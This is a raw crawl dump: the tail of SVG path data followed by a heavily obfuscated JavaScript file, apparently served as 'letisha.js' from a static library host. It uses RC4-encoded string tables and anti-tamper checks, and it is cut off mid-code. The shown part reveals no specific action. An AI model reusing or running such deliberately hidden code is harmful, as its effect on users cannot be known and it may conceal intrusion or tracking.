0,0,0-5,1.58l-.06,0c-2.68,1-4.23,1.49-5.1,1.49-.29,0-8.33-1.05-14.74-2-14.88-2.12-15.37-2.61-15.76-3-1.12-1.12-2.56-6.5-2.56-7.32a8.82,8.82,0,0,1,.86-3L47.49,37.5c-.46,1.26-1.65,4.9-2.64,7.9-1.13,3.43-1.83,5.54-2,6-.1.26-.38.86-.81,1.78l0,.06c-1.17,2.49-3.35,7.12-3.91,9,0,.09-3,9.29-4.39,10.67-.49.5-1.78,2.16-2.64,3.29s-1,1.3-1.14,1.44a1.49,1.49,0,0,1-.59.36c0,2.78-.23,4-.85,4.64a10.75,10.75,0,0,1-1.78,1.24l-.77.48c.07.35.16.8.24,1.15a27.85,27.85,0,0,1,.58,3.32,25.48,25.48,0,0,1-.85,4.13l-.09.39a10.81,10.81,0,0,0,0,2.54v0c15.86,4.42,46.25,12.74,77.64,20.44Zm9.08,279.69c-.13-.13-.89-.72-1.84-1.48-4.72-3.75-6.16-5-6.16-5.36a3.28,3.28,0,0,1,.87-1.91,3.46,3.46,0,0,0-.79,0l-1.1,0c-.48,0-1,0-1.51,0h-1l-1,0c-1.25,0-2.4-.13-2.4-1.05V293.19c-3-3.43-6.31-7-6.81-7a3.11,3.11,0,0,0-1.26.66A5.25,5.25,0,0,1,92.5,288c-.92,0-3.57-1.42-6.38-2.91-2.52-1.34-5.11-2.72-5.85-2.72H75.1c-1.68,0-3.37-2.83-3.36-3.4-.3-.58-8-4.18-8.93-4.18-.43,0-.66.55-.87,1.08s-.42,1-.87,1a17.1,17.1,0,0,1-2.62-.67,22.44,22.44,0,0,0-3.62-.89c-1,0-10,4.26-10.61,4.91a7.59,7.59,0,0,0-.88,2.43,6.25,6.25,0,0,1-.77,2.15,11.11,11.11,0,0,1-4.06,1.7,7.7,7.7,0,0,1-2-.8,11.16,11.16,0,0,0-2.78-1.1c-.06,0-.08,0-.09,0a15.78,15.78,0,0,0-2.34,3.18,7.89,7.89,0,0,0,1.29,1.45c1,1,1.38,1.41,1.38,1.67s.63,2.44,1.14,4.22c.71,2.53,1.15,4.08,1.15,4.29a7.88,7.88,0,0,0,1.84,1.12c1.46.76,2,1.08,2,1.38s-1,6.45-1.61,7.08c-.13.14-.41.2-.87.2-1.58,0-5.36-.79-5.77-1.21s-.08-1.22.54-3.21c.13-.44.27-.89.31-1.11h-.16c-1.91,0-11.79,1.71-12.3,2.12-.17.17.82,1.51,1.23,2.08.89,1.22,1.34,1.86,1.07,2.14-.46.45-1.74,3.84-1.47,4.18.18.18.75.72,1.4,1.32.84.79,1.79,1.68,2.18,2.07.62.63,5.9,2.43,6.48,2.43A22.67,22.67,0,0,0,33.82,319a20.52,20.52,0,0,1,3.77-1.46c.2,0,.26.13.26.21s-.18,10.35-1.45,10.35a17.74,17.74,0,0,1-2.24-.36,18.4,18.4,0,0,0-2.56-.4h-.18c-.13.7-2.05,3.68-3.36,3.68-.76,0-2-1.15-3.18-2.27a8.83,8.83,0,0,0-1.75-1.45,8.66,8.66,0,0,0-.74,1.16c-.86,1.43-2.15,3.61-3.17,4a63.68,63.68,0,0,0-6.36,4.11c.85,1.5,3.17,5.79,2.47,6.49-.2.2-.51.47-.84.75a10.42,10.42,0,0,0-1.45,1.4c.13.13.59.95,1.4,2.38s1.84,3.25,2.08,3.5a11.68,11.68,0,0,0,2.43.44c2.37.31,3.94.56,4.18,1.1s2.14,5,1.8,5.38c-.1.1-.38.33-.68.6s-.75.64-.91.8a9.57,9.57,0,0,0,.08,3.73,17.91,17.91,0,0,0,2.49-.58,16.8,16.8,0,0,1,2.78-.65.34.34,0,0,1,.27.09,22.07,22.07,0,0,1,1.39,2.39c.61,1.11,1.37,2.51,1.52,2.66H32a37.84,37.84,0,0,0,4.47-.87,37.29,37.29,0,0,1,4.54-.88c.25,0,.37.08.37.23s-.68,1-2.23,2.47a18,18,0,0,0-1.93,2c0,.31-.91,5.75-1.39,6.23a49.84,49.84,0,0,1-4.76,2.23,71.56,71.56,0,0,0-6.55,3.09c-.37.37-5,4.57-5.62,4.57a6.88,6.88,0,0,1-1.92-.9,10,10,0,0,0-1.36-.69c-.21,0-1.75.9-3.11,1.67a25.56,25.56,0,0,1-4.06,2.12,60.84,60.84,0,0,0-6.86.26l-.44.38A9.52,9.52,0,0,0,0,390H.12c1.09,0,4.82-.3,8.11-.56,2.58-.21,4.82-.38,5.34-.38,1.45,0,25.25-8,26-8.76.51-.51,5.06-4.11,9.08-7.29l6-4.73a4.42,4.42,0,0,0-1.44-.39c-.93-.18-1.26-.25-1.26-.5s1.06-1.23,11.15-10.33c1.89-1.7,3.39-3,3.57-3.23a5.76,5.76,0,0,1,3-.69c.66,0,.92.09.92.31a9.35,9.35,0,0,1-1.46,2.68,5,5,0,0,1-1.69.62,7,7,0,0,0-1.55.54,38.8,38.8,0,0,0-3,6.2h0a4.84,4.84,0,0,0,1-.2,4.72,4.72,0,0,1,1-.21c.33,0,.36.21.36.27,0,.26-.42.66-1.37,1.5a7.17,7.17,0,0,0-1.26,1.26s0,.12.64.12l.6,0,.43,0a15.49,15.49,0,0,0,2-.78c1.78-.77,4-1.73,5-1.73a11.68,11.68,0,0,0,4.41-.93,5.93,5.93,0,0,0,.57-1.52,5.34,5.34,0,0,1,.66-1.66c.11-.12-.12-1-.24-1.42-.21-.79-.32-1.25-.16-1.46a.26.26,0,0,1,.2-.1c.07,0,7.21.11,7.82.72.81.81,7.5,6.28,8.14,6.31l1.51-.06c1.61-.07,4-.17,5.62-.17s1.54.09,1.61.16c.35.35,3.09,2.82,4.16,2.82a9.51,9.51,0,0,1,5.29,1.87c.66.44,1.89,1.23,3.32,2.13,1.78,1.14,3.15,2,4.2,2.71v-2.4A.28.28,0,0,1,118.31,370.65ZM195.85,373c.37-.92.58-1.41.86-1.41.48,0,9.32-3.09,9.64-3.34a5.53,5.53,0,0,0,.42-2,17.62,17.62,0,0,0-2.44-1.82,12.46,12.46,0,0,1-1.31-.93,3,3,0,0,1-.44-1.21,3.66,3.66,0,0,0-.47-1.31c-.21-.21-1.07-.83-1.89-1.42s-1.55-1.11-1.74-1.3a48.53,48.53,0,0,0-6.21-2.79c-.37,0-.92.25-.92.38a.05.05,0,0,1,0,.05c.5,1.4,1.3,3.81,1,4.12l-.29.28c-1.42,1.32-2.14,2.11-2.14,2.35a25,25,0,0,0,.94,2.72,23,23,0,0,1,1.23,3.69c0,.16,0,.45,0,.81a17.61,17.61,0,0,0,.09,3.79,9.8,9.8,0,0,0,3,.72C195.3,374.35,195.64,373.52,195.85,373Zm-19.94-23.54a7.75,7.75,0,0,1-.09-2.05v-.18c0-.4-1.29-1.71-1.3-1.73a.79.79,0,0,1-.22-.36,3.2,3.2,0,0,1,.42,0,3.7,3.7,0,0,1,1.36.16c.2.21,2.28,1.84,2.53,2a1.49,1.49,0,0,1,.21.62A30.91,30.91,0,0,1,175.91,349.48ZM138,329.73a19.57,19.57,0,0,1-3.43-2.17,5.71,5.71,0,0,1,.87-.59c.85-.52,1.25-.79,1.27-1a.2.2,0,0,0-.06-.18,1,1,0,0,1-.22-.36,3.2,3.2,0,0,1,.42,0,3.65,3.65,0,0,1,1.36.16c.21.21,2.28,1.83,2.54,2a1.42,1.42,0,0,1,.2.62A27.26,27.26,0,0,1,138,329.73Zm47.91,19.5c-.47,0-1.09,0-1.5-.07l-.46,0a10,10,0,0,1-.8-1.78,4.14,4.14,0,0,0-.4-.9c-.1-.1-.41-.13-1.42-.19a9.46,9.46,0,0,1-1.09-.1,4.57,4.57,0,0,1-.37-1.15,12.35,12.35,0,0,1,.42-1.53s.12-.09.3-.09a.38.38,0,0,1,.27.08l.14.14c1,1,1.39,1.37,1.61,1.37s.66-.08,1.43-.21c.5-.09,1.07-.19,1.17-.19a40.19,40.19,0,0,1,3.74,2.13,2.84,2.84,0,0,1,.44.93,19.51,19.51,0,0,0-2.84,1.53S186.47,349.23,185.93,349.23Zm-10-5a8.07,8.07,0,0,1-2.2-1.07.45.45,0,0,0-.33-.11,5.77,5.77,0,0,0-1.4.34l-.57.17-.11-.08c-.09-.07-.2-.15-.2-.23s.26-.66.44-1.08c.27-.64.43-1,.48-1.18a26.65,26.65,0,0,1,2.88.85c.37.13.66.22.78.25a9.46,9.46,0,0,0,1,.18,14.73,14.73,0,0,1,2.06.4c0,.34-.57,1.56-.81,1.56Zm-12.4-5.16a3.21,3.21,0,0,1-1.1-.83c-.07-.07-.2-.13-.7-.13s-.91,0-1.4.07-.81.06-1.06.06h0a.71.71,0,0,1-.22,0,25.83,25.83,0,0,1-1.77-2.9,1.07,1.07,0,0,1-.08-.57,2,2,0,0,1,.37,0l.66,0h.37c.21,0,.51-.3,1.11-.94a4.32,4.32,0,0,1,.65-.63,21.09,21.09,0,0,1,2.06,2.76,11.23,11.23,0,0,0,1.41,1.54,9.75,9.75,0,0,1,1.2,1.31A4.05,4.05,0,0,1,163.54,339.08Z" style="fill:#3fa2f7"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/letisha.js
body_size: 28791
content:
var _0x2203478k=['AmkHW6VcRwC','W7KrtSkrwW','pbJcJ8k5hq','WORdNruaWQe','WOWOjSoUW54','v8kOsWbP','EsWeW6DL','lu7cOGtcSa','W41zqLRcTq','Aav6ySk2','mColWOjSpa','W4hdGmkqW7DY','usy+tb0','DbpcR8ogWOO','n8oKW48qwW','oCkbW7qTEa','W7y2xSkxyW','FG7cGmo0WOO','h1RdMmk2sG','oCo+W6hcJGjiE2rXjCoYWRS','WQKrWPLk','exhdPmkisG','smoSoSkVjq','E8kwWPutWPa','sIi4tX4','BmoqWObfoa','jvpdUMqU','WRCEWPrktW','WRqAWO9A','WQVdKsmyWRa','hNfEWP1d','W6GssmkWzq','C8kVkCo/WOK','b1LpWQvm','pSkdW7Phlq','W5mzWP1wqG','b8kbW75ghq','A8ofrLWK','WQtcUgZcMmkI','ACoohSksia','W7acBmkwyG','oSoPW5Gura','BgpdTfRcKq','W6uCdH/dUa','W4tdOSkLW5jT','WRfKW4KlphyxhSoRB8kD','aSkTW49mWPO','lLddNSk0vG','W7RdR8kjW77cTq','W7TfW7WBbW','xCk6WR52uG','hMubWOpcOq','gM0NW6XRWPtcRs4','xJtcICojWRu','FmkYWRi2WRS','sLWiW73dNW','Cmomd8kzha','mSojW7GWCW','l8k/W4pdNqK','nvPMWQvl','xmkoq8kdnW','zmkQW5FcNue','WPJcM8kiW7vO','l8ojW5Otua','WPy3WPfBuG','rSoizLeP','emkvW4PHW5G','WO0kaCoKW4G','lComWQ9UiW','WR0oWQRdIwi','WPP+a8onW5u','WOJdHCkvh2u','dSohWQCubW','WPT8eSoSstpdHqCIcW','yCoxfCodka','ySkRW7RcQx8','krhcOmkvia','y8oOrwyw','FCkcB8ktW5O','W47cPmozWQW','rCkOwSk/dG','zgNdOSobW6i','owtdTCkeBW','WQ4zWRD+DG','W5lcISo1WO3dQa','W701CCkjvW','W6qAA8k1W6y','D0/dQSoCW7W','hSktWOq2WQW','CSkftY5I','tSkxW4RcH0i','q8kUCsX3','ACkoWRFdK04','g8kKW6zxW5G','W6tdVLzrWRi','yCkGW4dcQ3W','gMRdPmkrW54','W4GKWRviCq','nmkvW43dRcK','Fqfzz8k1','u1hdRmoPW68','qCkGwXn9','W54/FmkgW6a','omkoWOtdIwmxAa','W48oWR9zwa','xJ5hF8kQ','nmonWOf8ea','dIJdUCkXW4u','waHyW60','AaeBW4nR','s1yUW5K','o3ygWQFcUG','smozBxiF','FWncwmkj','W5C7js/dPG','WOuzWPHLBq','WOZdT8knlva','v8kAs8kqW6a','ASo2W7Swzq','c8o7W5amyW','v1ddHeVcLa','W74gWO1XBG','ox7dSCkxwa','pmovs8osW6e','zCknW4xcSq','D8ktWQK1','rdWoW4HZ','hCoxtSkfW6jvA8kzWRVcLSojqG','uCkaEmkJW4i','sCkuW53cRuK','WPuwWRr3va','hmk+W5BdLH8','wgKpv8k7cgebW6i/W54','kSktxSokvmoeiLlcHXVcPHa','smkQWOTAvdddPSk4smky','g8oJt8oKWPC','bCobWPHjea','iCoaWQTDfa','W4VdTSk1W7P1','WPSapSoIW64','pCk7W7zrW4G','sCkuWQmMWOm','AmoLjSkKcq','W6RcQ8oYWQZdMa','W4PzW7SOkq','W4yLdqRdMW','rrKPW4rG','ECkLWRCjWOC','sJjKDSkA','W6xcRh4','ENuqW5JdJG','WPBdG8kWhNO','WRKSamkSFG','aHvRdmow','g8oqmgXS','BCkGDYHv','o8okWOHxbq','Dx4fW7ZdOq','m8k+W6SfFa','wSktf8oEWQ8','W5BcOmokWQ3dOW','vI90ESkr','W4ZdMNbdWPO','r8oqWRbZgGlcTSkdWOf1W4ZcOG','AmkRW7RcIx0','Ddm5rGG','mtBdGSkWW74','W5lcPmolWRW','WOZdPJelWOG','oMuhWOtcKW','W5ZcQCk5W6XT','W5iYsSkmW4a','WP3dHYCGWOK','u8kdtmkwaa','WQfdwsRdPmkRW74NW58','vbpcUmoVWPm','lSkWW7LIoa','yMfGW6pcNW','W6CiWO5rCW','WP3cICk/W61Z','WPO8tSkdEa','l0xcSX/cOG','n8kUW4qxBa','lWaSWQS','oNzZWRzc','m1bOWRL7','WQ7dN8oZ','lHb+hmoK','W6pcP3v6W40','W7hdV8krW71P','W65oWQCyfq','gCknW4KGW7a','gmoUW40pBa','W4iEWQyxza','agiCWPdcNq','tmkGe8oEWRC','rSkmz8kglG','n3/dV8krW4W','WQyXbSoRW5C','C0ZdUCopW5i','W4umwCkoW5m','pvRdL3eV','W40DsCkSW7S','ganBWQq2','w2NdRSoQW4O','s8kRWOLvldZdL8kyDmkVW4C','rg/dHmoYW6i','W7WMWQBdP3q','vSkoWRddVxa','sxG0W5pdRG','W74UWRbMxW','quFdMu/cJW','wCkHWPeKWO0','WQOjWPxdUva','WQW/emor','e3VcQJlcNa','zmkTW6/cNLa','vhyZW5VdLW','vSkStd9N','Ee3dHCosW70','cmozW7a7Ea','pfnXWRz7','WQxdTCkCpea','WReiaSknxG','FSk/WRBdJ08','eSoVWPnEbq','A8k1DqjV','W4/cJCkJWQKZ','WPBdRmkbWPxdKq','W6pdKhjvWRO','hWlcH8kpeW','BJu9W410','W49jW74KcG','pSkPW6yuxW','C8kGW7BcMfa','gfmxWOhcGW','WQW7WOHpCG','W6P2W4e6aq','W6BdV1bjWR4','st8ZFrS','WPhdPIeyWOW','ysvDDSkQ','WQ0IhCoyW4W','nSodrmoHWP0','h3XSWRLU','qSknzaz0','a3ZdLmk2Ca','W7lcRmoUWRVdHa','W6xdMMXIWPS','ymkYCSkgW7u','E8k+ECk/W5e','zSkoBCkX','cg4Qadq','WQxcMvVcO8kG','W5nGW5u7lG','W4lcLmoXWR/dUq','dCo7W44x','W53cQfHjW70','WOlcLL/cVSkx','BCo2m8kpnG','W5PLW6yMka','W6mHgIZdNa','yYfyuSkN','W6xcRxrEW4e','W4xdI3jLWPS','EM0uW5RdVG','q8k/sSkEW4S','d8kOW6ddLZy','qmoztSk7W6e','W6ZcICo7WQldTq','zSkwtIDo','xcaeW5ni','W54gs8kXBq','gSkCW6T/dq','WOlcJfdcJSkf','s8kkyCkdaq','W6NdRwrOWP4','WQ8fW4moieldUmk2','CmkItCkYgG','W6O5WPvvFq','ACk0urbb','vISJrI4','sSofufSj','WRJcN8k5W5fb','WQ7dKCkVfxe','W6ZdSMTJWQe','dCoMW5WeCa','W6xcShzSW6O','o2pdVSkhwq','W4alq8kOsa','ESokcSkojW','zmo8uKaK','W5JcGKyUW4W','W4arCmkmCa','eSkhW41YW7O','oLpcQqdcSG','W4pdICkiW7za','W4u1DCk8W7i','W7ZdK3fPWRi','WP7cJuJcGSkw','qqyAFW8','WPSoWQtdIKC','qHNcQ8o2WP8','W7/dV0H/WQy','sSkYuCkCW4a','jujRWR58','CgKwW43dSa','gSkjW6RdLHi','yaVcIYzOW6fvWR0Ob8kyda','oSkrW6eiBW','yCoXpSkwcG','WQy5WQZdSMq','hhHSWO5m','rSkIoCo6WRW','i3HoWQfe','W7nuW4Lqcq','rqWgW6vq','nWvzkmol','W5xdHmkyW6PN','aSkEW5FdOW0','WQaVWQddMNa','a8knW5VdLI8','WQykWPjnta','AwJdTgNcQW','xCoHimkXiq','W78UFCklW5i','W5tcPmoiWQtdRa','WPOtomokW7i','fSo6W5GIyq','DSkYDmkgmG','x8kiW4pcPv8','AYlcOSovkdBdSmk0D2tdHbq','WPJdSJKQWO8','WQerdSkcEa','nrNcQCkPjq','WPhdHCkwogS','lSo2CSomWP0','jZ3cSmkJkW','r0hdLmoiW5W','emk0W591W50','rmo+rCovga','W7/dT8k1W4PL','W4/cLCkbWQW','zhVdQwmdWRb9','WQCUjCkhqa','W5lcH8o2WPNdGa','dCkwW4v+kG','FYS1Bda','umoRW6tcQL0','d2X/aZe','W6CeySkUW4e','rXmJsXa','wYWZW7fp','sSo7omkZnq','mNbtWRjM','W5BdOmkrW71P','W7JdQCoJWPBcRq','AHCbqIW','hCoFW5OpxG','rmovWR16bIhdKmoGlq','FeBdShRcSW','n8oiD8oRWRu','W7tdPKrEWQy','w8kkfCoq','mGZcVCk0FG','W6NcRwq','pCkaW5q2FG','DCk2uCkdW7y','C8kNz8kZiq','FGtcHCoKW4K','W54xWP9iwa','uCkLsCkWW5K','bLlcSaFcGq','WONcRvlcGSkk','juZdKSkeW5e','WRyOnSoPW7i','oCoyyCoGWRK','dq7cSCkTaa','y8kSWP/dRhu','W4xdGmk2W4Td','WQpdStmwWQW','DCkMsCkCWQG','zsizW7Pj','FreNW5hdMW','e8kuW4fhW5G','reZdK03cGW','BmkjWRldSNW','jx1IWOj7','kfZdO8k8AG','WPKlfSkKtq','zXCSrdG','W5Gns8khBG','WRSeWQVdRw4','p8o/W6dcIGi5AxHqmmob','WOZdMbeCWPy','W4NdT8kOW4bM','WRyOWPVdRxG','ACkdBc9L','W71HqCkEWOJdQvJcQfRdNdeX','xbFcUSoXWRe','W57cUCoRWOddRW','W5imymkq','W7xcOvjdW6S','WQVcL8kDueO','mSoZWR7dNYafqmokr8oFeMG','c0FcTCkqma','W7m2sCk9xq','jCoCtSoiWQK'];function _0x2203478l(a,b){a=a-0x142;var c=_0x2203478k[a];if(_0x2203478l['IKbhXF']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2203478l['uOfhMR']=h,_0x2203478l['gZdYit']={},_0x2203478l['IKbhXF']=!![];}var e=_0x2203478k[0x0],f=a+e,g=_0x2203478l['gZdYit'][f];if(g===undefined){if(_0x2203478l['OTzMLu']===undefined){var i=function(j){this['YUnDcH']=j,this['mBLzlm']=[0x1,0x0,0x0],this['aAcjfG']=function(){return'newState';},this['IvYcsT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['EBhBgT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['vWFmoD']=function(){var j=new RegExp(this['IvYcsT']+this['EBhBgT']),k=j['test'](this['aAcjfG']['toString']())?--this['mBLzlm'][0x1]:--this['mBLzlm'][0x0];return this['lTjsvv'](k);},i['prototype']['lTjsvv']=function(j){if(!Boolean(~j))return j;return this['HOZRSH'](this['YUnDcH']);},i['prototype']['HOZRSH']=function(j){for(var k=0x0,l=this['mBLzlm']['length'];k<l;k++){this['mBLzlm']['push'](Math['round'](Math['random']())),l=this['mBLzlm']['length'];}return j(this['mBLzlm'][0x0]);},new i(_0x2203478l)['vWFmoD'](),_0x2203478l['OTzMLu']=!![];}c=_0x2203478l['uOfhMR'](c,b),_0x2203478l['gZdYit'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x2203478l;while(!![]){try{var c=-parseInt(Y(0x227,'H@gK'))+parseInt(Y(0x15b,'G]ln'))+parseInt(Y(0x243,'$34Y'))*parseInt(Y(0x2bd,'iMko'))+parseInt(Y(0x2a8,'o!#1'))*-parseInt(Y(0x265,'$JkY'))+parseInt(Y(0x26a,')gUs'))+parseInt(Y(0x143,'$JkY'))*parseInt(Y(0x160,'6K#@'))+-parseInt(Y(0x17f,'3ffQ'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2203478k,0x391eb),!function(){var Z=_0x2203478l,k={};k[Z(0x284,'#X]l')]=function(M,N){return M<N;},k[Z(0x178,'I#m&')]=function(M,N){return M!==N;},k[Z(0x29d,'[%tS')]=function(M,N){return M===N;},k[Z(0x2d8,'vC1&')]=function(M,N){return M+N;},k[Z(0x175,'6K#@')]=function(M,N){return M*N;},k[Z(0x199,'(awS')]=function(M,N){return M-N;},k[Z(0x24f,']gAd')]=function(M,N){return M+N;},k[Z(0x2c7,'VV!X')]=function(M,N){return M===N;},k[Z(0x2a3,'H@gK')]=function(M,N){return M+N;},k[Z(0x1ba,'OHvm')]=function(M,N){return M!==N;},k[Z(0x22d,'0t8J')]=function(M,N){return M===N;},k[Z(0x2ce,'L*Ws')]=function(M,N){return M===N;},k[Z(0x2a7,'5J9Q')]=function(M,N,O,P,Q,S,T,U,V,W,X){return M(N,O,P,Q,S,T,U,V,W,X);},k[Z(0x155,'!rk&')]=function(M,N){return M||N;},k[Z(0x2ae,'yv[7')]=function(M,N){return M(N);},k[Z(0x2cf,'Kn4Y')]=function(M){return M();},k[Z(0x1cd,'(#6E')]=function(M,N,O,P,Q,S,T,U){return M(N,O,P,Q,S,T,U);},k[Z(0x16d,'AzbY')]=function(M,N){return M!==N;},k[Z(0x1a0,'ytqn')]=function(M,N){return M!==N;},k[Z(0x15f,'yv[7')]=function(M,N){return M!==N;},k[Z(0x27a,'o!#1')]=function(M,N){return M!==N;},k[Z(0x18f,'S%b]')]=function(M,N){return M!==N;},k[Z(0x273,'eN@i')]=function(M,N,O,P,Q,S,T){return M(N,O,P,Q,S,T);},k[Z(0x1fd,'#X]l')]=function(M){return M();},k[Z(0x23e,'nO6#')]=function(M,N,O,P,Q,S,T){return M(N,O,P,Q,S,T);},k[Z(0x295,'nO6#')]=function(M,N){return M<N;},k[Z(0x228,'oO(V')]=function(M,N){return M(N);},k[Z(0x17a,'3ffQ')]=function(M,N,O,P,Q){return M(N,O,P,Q);},k[Z(0x1e1,'AzbY')]=function(M,N){return M||N;},k[Z(0x192,'3ffQ')]=Z(0x2ba,')gUs')+Z(0x1d4,'t6h9')+Z(0x1b3,'lrIq')+Z(0x154,'*W$S')+Z(0x1f8,'OHvm')+Z(0x15e,'VV!X')+Z(0x1e8,']gAd')+Z(0x1d2,'H@gK')+Z(0x259,']gAd')+Z(0x2cc,'au!8')+Z(0x149,'o!#1')+Z(0x1ca,'t6h9')+Z(0x14b,'5J9Q')+Z(0x169,'au!8')+Z(0x260,'H@gK')+Z(0x2d0,'$JkY')+Z(0x1f7,'S%b]')+Z(0x262,'W8dl')+Z(0x190,'#X]l')+Z(0x2bc,'I#m&')+Z(0x238,'L*Ws')+Z(0x1b5,'bM39')+Z(0x28d,'I#m&')+Z(0x2ca,'ODb$')+Z(0x24d,'4pjB')+Z(0x182,'1Ja(')+Z(0x2c2,']gAd')+Z(0x25f,'nO6#')+Z(0x1fa,'[%tS')+Z(0x186,'S%b]')+Z(0x217,'u&LK')+Z(0x271,'0t8J')+Z(0x2d6,'yv[7')+Z(0x195,'nO6#')+Z(0x16c,'u&LK')+Z(0x1ab,'*9xv')+Z(0x258,'oO(V')+Z(0x201,'iMko')+Z(0x1c5,'3ffQ')+Z(0x279,'Kn4Y')+Z(0x297,'!rk&')+Z(0x254,'eN@i')+Z(0x185,'5J9Q')+Z(0x2c9,'#X]l')+Z(0x26f,'UxVX')+Z(0x27b,'lrIq')+Z(0x2c4,'ytqn')+Z(0x26c,'drSh')+Z(0x203,'lrIq')+Z(0x20c,']gAd')+Z(0x28a,'JiKP')+Z(0x29c,'iMko')+Z(0x253,')gUs')+Z(0x159,'au!8'),k[Z(0x194,'nO6#')]=Z(0x18c,'$34Y')+Z(0x24e,'!rk&')+Z(0x20b,'t6h9')+Z(0x275,'iMko')+Z(0x1be,'Kn4Y')+Z(0x292,'nO6#')+Z(0x167,')gUs')+Z(0x163,'eN@i')+Z(0x168,'Lzyo')+Z(0x21f,'*W$S')+Z(0x267,'(awS')+Z(0x241,'W8dl')+Z(0x1a3,'vC1&')+Z(0x246,'t6h9')+Z(0x226,'L*Ws')+Z(0x14e,'AzbY')+Z(0x219,'6K#@')+Z(0x1da,'u&LK')+Z(0x223,')gUs')+Z(0x1f0,'t6h9')+Z(0x252,'1Ja(')+Z(0x24a,'3ffQ')+Z(0x16b,'drSh')+Z(0x14f,'VV!X')+Z(0x2c1,'h0iR')+Z(0x170,'(#6E')+Z(0x2b2,'S%b]')+Z(0x2ad,'[%tS')+Z(0x2aa,'au!8')+Z(0x2d5,'!rk&')+Z(0x166,'(awS')+Z(0x1e6,']gAd')+Z(0x286,'H@gK')+Z(0x15d,'L*Ws')+Z(0x1e9,'drSh')+Z(0x2a9,'4pjB')+Z(0x158,'L*Ws'),k[Z(0x1d3,'drSh')]=Z(0x25b,'bM39')+Z(0x242,'[%tS')+Z(0x2a5,'u&LK')+Z(0x21a,'(awS')+Z(0x1f2,'ytqn')+Z(0x2c8,'drSh')+Z(0x291,'oO(V')+Z(0x157,'eN@i')+Z(0x2b1,'L*Ws')+Z(0x174,'0@&U')+Z(0x1d6,']gAd')+Z(0x244,'*W$S')+Z(0x294,'G]ln')+Z(0x1e7,'yv[7')+Z(0x145,'(#6E')+'Lv',k[Z(0x211,'3ffQ')]=Z(0x1ac,'$JkY')+Z(0x1a6,'ODb$')+Z(0x220,'JiKP')+Z(0x22c,'eN@i')+Z(0x1bd,'I#m&')+Z(0x2a0,'(awS')+Z(0x209,'*9xv')+Z(0x191,'lrIq')+Z(0x231,'(awS')+Z(0x23d,'JiKP')+Z(0x276,'0t8J')+'v]',k[Z(0x197,'6K#@')]=function(M,N){return M===N;},k[Z(0x1f6,'h0iR')]=Z(0x2a6,'$34Y')+Z(0x19b,'au!8')+Z(0x2b7,'ODb$')+Z(0x147,'4pjB')+Z(0x19d,'u&LK')+Z(0x2be,'ytqn')+Z(0x19a,'VV!X')+Z(0x19e,'bM39')+Z(0x1bf,'(awS')+Z(0x2a2,'au!8')+Z(0x1c0,'drSh')+Z(0x1d8,'W8dl')+Z(0x200,'oO(V')+Z(0x1a7,'o!#1')+Z(0x230,'JiKP')+Z(0x152,'I#m&')+Z(0x2a4,'drSh')+Z(0x196,'S%b]'),k[Z(0x2bb,'OHvm')]=function(M,N){return M===N;},k[Z(0x250,'lrIq')]=function(M,N){return M-N;},k[Z(0x236,'$34Y')]=Z(0x176,'h0iR')+Z(0x232,'(awS'),k[Z(0x1b1,'*9xv')]=function(M){return M();},k[Z(0x296,'$34Y')]=function(M){return M();},k[Z(0x146,'I#m&')]=Z(0x240,'drSh')+Z(0x27c,'AzbY')+Z(0x18d,'bM39')+Z(0x239,'W8dl')+Z(0x193,'5J9Q'),k[Z(0x1f4,'Kn4Y')]=Z(0x29f,'AzbY')+Z(0x288,'VV!X'),k[Z(0x2b4,'VV!X')]=Z(0x1ee,'NBki')+'t',k[Z(0x28e,'hzlO')]=Z(0x21e,'VV!X')+Z(0x171,'PKG9'),k[Z(0x14c,'h0iR')]=function(M,N){return M===N;},k[Z(0x208,'W8dl')]=function(M,N,O){return M(N,O);},k[Z(0x27e,'I#m&')]=function(M,N,O){return M(N,O);},k[Z(0x214,'nO6#')]=function(M,N,O){return M(N,O);},k[Z(0x225,'ytqn')]=function(M){return M();},k[Z(0x17d,'(#6E')]=Z(0x207,'NBki')+'t',k[Z(0x1c7,'5J9Q')]=Z(0x248,'0t8J')+Z(0x1b9,'nO6#')+Z(0x1ce,')gUs'),k[Z(0x21d,'yv[7')]=function(M,N,O,P,Q,S,T,U,V,W,X){return M(N,O,P,Q,S,T,U,V,W,X);},k[Z(0x20f,'yv[7')]=function(M,N){return M||N;},k[Z(0x1ad,'bM39')]=Z(0x23a,'ODb$')+Z(0x26b,'4pjB')+Z(0x2d3,'L*Ws')+Z(0x16e,'o!#1')+Z(0x213,'*9xv')+Z(0x1e0,'u&LK')+Z(0x23c,'o!#1')+Z(0x1eb,'o!#1'),k[Z(0x278,')gUs')]=Z(0x245,'eN@i')+Z(0x25e,'$JkY')+Z(0x215,'G]ln')+Z(0x22e,'vC1&')+Z(0x285,'4pjB')+Z(0x26d,'ODb$'),k[Z(0x272,'#X]l')]=function(M){return M();},k[Z(0x1c4,'u&LK')]=function(M,N,O){return M(N,O);},k[Z(0x229,'0@&U')]=function(M,N){return M(N);},k[Z(0x1c3,'o!#1')]=function(M,N){return M+N;},k[Z(0x20e,'bM39')]=Z(0x148,'5J9Q');var l=k,m=function(){var M=!![];return function(N,O){var P=M?function(){var a0=_0x2203478l;if(O){var 